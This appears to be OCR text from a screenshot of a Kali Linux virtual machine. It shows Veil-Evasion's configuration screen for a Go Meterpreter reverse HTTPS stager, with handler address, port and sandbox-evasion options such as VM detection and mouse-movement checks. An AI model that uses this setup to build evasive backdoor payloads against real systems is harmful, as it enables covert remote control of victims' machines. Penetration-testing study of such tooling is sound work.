 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:13 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
Payload Information:
Name: Pure Golang Reverse HTTPS Stager
Language: go
Rating: Normal
Description: pure windows/meterpreter/reverse_https stager, no
shellcode
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.12 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS 1 Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP 2 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
Right Ctrl